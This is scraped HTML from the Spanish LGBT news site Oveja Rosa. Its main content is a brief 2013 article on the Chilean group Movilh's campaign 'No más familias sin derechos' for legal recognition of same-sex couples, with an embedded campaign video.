				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13300 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-nina-trans tag-nina-transexual tag-ninos-trans tag-rocklin-academy">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/41-familias-sacan-hijos-colegio-nina-trans-5-anos/" class="mask-img">
				<img width="480" height="272" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio.jpg 1060w, https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio-600x340.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio-768x435.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio-1024x580.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/41-familias-sacan-hijos-colegio-nina-trans-5-anos/">41 familias sacan a sus hijos de un colegio por un niña trans de 5 años</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-936 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="639" height="360" src="https://ovejarosa.com/wp-content/uploads/2013/12/adopción.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2013/12/adopción.jpg 639w, https://ovejarosa.com/wp-content/uploads/2013/12/adopción-600x338.jpg 600w" sizes="(max-width: 639px) 100vw, 639px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">No más familias sin derechos</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2013-12-09T03:09:20+02:00">9 diciembre, 2013</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 3</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=No%20m%C3%A1s%20familias%20sin%20derechos+https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>249</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=No%20m%C3%A1s%20familias%20sin%20derechos&url=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2013/12/adopción.jpg&description=No%20m%C3%A1s%20familias%20sin%20derechos' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=No%20m%C3%A1s%20familias%20sin%20derechos&amp;body=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>249</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>Puedes hacer tu vida junto a tu pareja, comprar una casa, tener hijos, comprar un coche, construir una familia. Pero si tu relación no está reconocida legalmente, de un día para otro puedes perderlo todo. Es el caso de las parejas homosexuales de más de la mitad del mundo.</p>
<p>La asociación Movilh, de Chile, para concienciar a la población y presionar a los políticos que han prometido legislar por un Acuerdo de Vida en Pareja (AVP), han lanzado la campaña: «No más familias sin derechos».</p><div class="fcdiIiMW" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>Excelente vídeo que explica la terrible situación de las parejas del mismo sexo obligadas a vivir al margen de la ley.</p>
<p><iframe width="750" height="422" src="https://www.youtube.com/embed/bpNHgxvuTL0?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=No%20m%C3%A1s%20familias%20sin%20derechos+https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>249</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=No%20m%C3%A1s%20familias%20sin%20derechos&url=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2013/12/adopción.jpg&description=No%20m%C3%A1s%20familias%20sin%20derechos' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=No%20m%C3%A1s%20familias%20sin%20derechos&amp;body=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>249</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
					<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/la-adopcion-internacional/" class="previous-title title">
						<span>Previous</span>
						La adopción internacional					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/inma-serrano-contra-la-desnutricion-infantil-en-africa/" class="next-title title">
						<span>Next</span>
						Inma Serrano contra la desnutrición infantil en África					</a>
				</div>
			</div>
			</div>
